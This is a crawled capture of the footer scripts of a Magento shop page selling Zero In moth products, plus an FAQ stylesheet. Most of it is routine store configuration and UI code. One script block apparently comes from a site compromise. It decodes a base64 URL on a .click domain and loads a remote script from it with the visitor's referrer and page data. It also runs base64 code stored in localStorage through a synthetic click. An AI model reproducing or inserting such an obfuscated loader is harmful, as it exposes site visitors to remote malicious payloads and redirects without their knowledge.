<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.stvuk.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stvuk.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.stvuk.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stvuk.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stvuk.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.stvuk.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3R2dWsuY29tL3Byb2R1Y3RzL3plcm8taW4vbW90aA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stvuk.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769747186}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
             "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stvuk.com\u002Fstatic\u002Fversion1769601006\u002Ffrontend\u002FAffinity\u002Ftrade\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.stvuk.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.stvuk.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.stvuk.com\/","customerLoginUrl":"https:\/\/www.stvuk.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stvuk.com\u002Fstatic\u002Fversion1769601006\u002Ffrontend\u002FAffinity\u002Ftrade\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stvuk.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stvuk.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stvuk.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.stvuk.com\/page_cache\/block\/render\/id\/90\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_90","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/products\/zero-in\/moth"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-227");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-227  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-53");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-53  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-597");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-597  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-596");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-596  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-226");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-226  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-228");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-228  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-346");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-346  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-193");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-193  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-277");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-277  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-438");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-438  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-192");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-192  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-194");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-194  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-195");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-195  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-182");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-182  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-183");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-183  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-185");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-185  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-238");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-238  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-341");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-341  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-462");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-462  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-342");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-342  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-207");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-207  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-211");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-211  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-214");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-214  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-206");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "219px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-206  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "ZER550"
                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.stvuk.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
        {
            "[data-role='sorter']": {
                "Amasty_Sorting/js/direction": {
                    "permanentDirectionMethods": ["price_asc","price_desc"]                }
            }
        }
</script>
<script type="text/javascript">
    require(['jquery'], function($){
        $('.sidebar-main dl dd li.item').click(function(){
            if($(this).hasClass('open')){
                $(this).children('ul').slideUp('slow');
                $(this).removeClass('open');
            }else{
                $(this).children('ul').slideDown('slow');
                $(this).addClass('open');
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"on_off_shelfFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":100,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.stvuk.com\/catalog\/navigation_filter\/ajax\/id\/90\/?cat=90&filterName=on_off_shelf","items":[{"label":"On Shelf Product","count":29,"url":"https:\/\/www.stvuk.com\/products\/zero-in\/moth?on_off_shelf=On+Shelf+Product","is_selected":false},{"label":"Off Shelf Product Displays","count":3,"url":"https:\/\/www.stvuk.com\/products\/zero-in\/moth?on_off_shelf=Off+Shelf+Product+Displays","is_selected":false}]}}}}}
</script>
<script type="text/javascript">
    require(['jquery'], function($){
      if(window.innerWidth > 991){
        $( ".level0.bss-megamenu-fw" )
        .mouseover(function() {
            $('.menu-overlay').addClass('active');
            $('.help-advice-menu').parent('li').addClass('hover');
            $('body').addClass('menu-hover');
        })
        .mouseout(function() {
            $('.menu-overlay').removeClass('active');
            $('.help-advice-menu').parent('li').removeClass('hover');
            $('body').removeClass('menu-hover');
        });
      }
      var olwsiteinfo;
      if(window.innerWidth < 768){
            olwsiteinfo = $('.site-information').owlCarousel({
                items   : 1,
                dots    : false,
                loop    : true,
                nav     : false,
            });
        }
        $(window).resize(function(){
            if(window.innerWidth < 768){
                if(!$('.site-information').hasClass('owl-loaded')){
                   olwsiteinfo = $('.site-information').owlCarousel({
                        items   : 1,
                        dots    : false,
                        loop    : true,
                        nav     : false,
                    }); 
                }
            }else{
               if(window.innerWidth > 767){
                if($('.site-information').hasClass('owl-loaded')){
                  $('.site-information').removeClass('owl-loaded');
                  olwsiteinfo.trigger('destroy.owl.carousel');
              }

               }
            }
        });
        $('.box-tocart .control').each(function() {
          var spinner = $(this),
          input = spinner.find('input[type="number"]'),
          btnUp = spinner.find('.quantity-up'),
          btnDown = spinner.find('.quantity-down'),
          min = input.attr('min'),
          max = input.attr('max');

          btnUp.click(function() {
          var oldValue = parseFloat(input.val());
          if (oldValue >= max) {
            var newVal = oldValue;
          } else {
            var newVal = oldValue + 1;
          }
          spinner.find("input").val(newVal);
          spinner.find("input").trigger("change");
          });

          btnDown.click(function() {
          var oldValue = parseFloat(input.val());
          if (oldValue <= min) {
            var newVal = oldValue;
          } else {
            var newVal = oldValue - 1;
          }
          if(newVal > 0){
            spinner.find("input").val(newVal);
            spinner.find("input").trigger("change");
          }
          });

        });
        $('.form.minisearch .label').on('click',function(){
          if($(this).siblings('.control').hasClass('open')){
            $(this).siblings('.control').removeClass('open');
            $('#search_mini_form .actions').removeClass('open');
          }else{
            $(this).siblings('.control').addClass('open');
            $('#search_mini_form .actions').addClass('open');
          }
        });
        $('#narrow-by-list .filter-options-title').on('click',function(){
          if(!$(this).hasClass('open')){
            $(this).addClass('open');
            $(this).siblings('dd').slideUp('slow');
          }else{
            $(this).removeClass('open');
            $(this).siblings('dd').slideDown('slow');
          }
        });


    $(document).ready(function(){    
    //Check to see if the window is top if not then display button
        $(window).scroll(function(){
            if ($(this).scrollTop() > 300) {
                $('.scrollToTop').fadeIn(600);
            } else {
                $('.scrollToTop').fadeOut(600);
            }
        });
        
        //Click event to scroll to top
        $('.scrollToTop').click(function(){
            $('html, body').animate({scrollTop : 0},800);
            return false;
        });
    });

    });
</script>
<script>
    require(
    [
        'jquery',
        'Magento_Ui/js/modal/modal'
    ],
    function(
        $,
        modal
    ) {
          let options = {
              type: 'popup',
              responsive: true,
              innerScroll: true,
                            title: "",
                            modalClass: 'popup-authentication'
          };
          
          $(document).on('click','.close-popup',function() {
              $myModal.close();
          });
          
          let $myModal = $('#popup-modal');
          let popup = modal(options, $myModal);
      
          $myModal.modal('openModal');
        
          function getFormData(formElem){
            var unindexed_array = formElem.serializeArray();
            var indexed_array = {};
  
            jQuery.map(unindexed_array, function(n, i){
                indexed_array[n['name']] = n['value'];
            });
  
            return indexed_array;
        }
        
        function showResponse(data) {
          if(data.errors) {
            $('.response-msg').html("<div class='error'>"+data.message+"</div>");
          } else {
            $('.response-msg').html("<div class='success'>"+data.message+"</div>");
          }
          setTimeout(function(){ $('.response-msg').html(null); }, 5000);
        }
        
        var loggingText = "Please Wait...";
        
        $(document).on('click','#loginajax', function(e) {
            e.preventDefault();
            $('#loginajax').attr("disabled", "disabled");
            $('#loginajax').text('Please wait ...');
            var formData = getFormData($('#login-form'));
            
            $.ajax({
                    type: "POST",
                    url: '/ajaxlogin/index/index',
                    data: formData,
                    dataType: "json",
                    success: function(data) {
                        showResponse(data);
                        if(data.errors) {
                            $('#loginajax').text('Sign In');
                            $('#loginajax').removeAttr('disabled');
                        } else {
                            location.reload();
                        }
                    }
                });
            return false;
        });
    }
    );
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stvuk.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stvuk.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stvuk.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stvuk.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
{
    "#callback-popup-modal": {
        "Customize_CallbackPopup/js/modal": {
            "title": "Request\u0020a\u0020Callback"
        }
    }
}
</script>
<script>require(['magezonBuilder']);</script>
<script>require(['Magezon_PageBuilder/js/common']);</script>
<script>
    <!--
    try {
            smileTracker.addPageVar('type.identifier', 'catalog_category_view')
            smileTracker.addPageVar('type.label', 'Catalog Category')
            smileTracker.addPageVar('locale', 'en_GB')
            smileTracker.addPageVar('domain', '109.169.76.178')
        } catch (err) {
        ;
    }
    //-->
    </script>
<script>
    <!--
    try {
            smileTracker.addPageVar('category.id', '90')
            smileTracker.addPageVar('category.label', 'Moths')
            smileTracker.addPageVar('category.path', '1/2/144/8/90')
            smileTracker.addPageVar('category.breadcrumb', 'Products|Zero In')
            smileTracker.addPageVar('product_list.page_count', '1')
            smileTracker.addPageVar('product_list.product_count', '32')
            smileTracker.addPageVar('product_list.current_page', '1')
            smileTracker.addPageVar('product_list.sort_order', 'catalog_order')
            smileTracker.addPageVar('product_list.sort_direction', 'asc')
            smileTracker.addPageVar('product_list.display_mode', 'grid')
        } catch (err) {
        ;
    }
    //-->
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"925f06344dec4ddda6de81ea44b3a313","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Etatvasoft_Faq/css/faq.css
body_size: -14
content:
/* FAQ */

.etatvasoft-faq-block .accordion .block > .question {
    border-bottom: 1px solid #cccccc;
    padding: 10px 40px 10px 0;
    cursor: pointer;
    display: block;
    text-decoration: none;
    margin-bottom: 0;
    position: relative;
    cursor: pointer;
    line-height: 32px;
}

.etatvasoft-faq-block .accordion .block > .question::after {
    position: absolute;
    right: 10px;
    top: 10px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 12px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 3px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.etatvasoft-faq-block .accordion .block > .open::after {
    content: '\e621' !important;
}

.etatvasoft-faq-block .accordion .block > .question strong {
    font-size: 1.8rem;
    font-weight: 600;
}

.etatvasoft-faq-block .answer{
    padding: 10px 0px 10px 0px;
    display: none;
    overflow: hidden;
    line-height: 32px;
    font-size: 1.7rem;
    font-weight: 400;
}

@media(max-width: 767px){
    .etatvasoft-faq-block .accordion .block > .question::after {
        top: 20px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/css/styles-m.css
body_size: 109353
content:
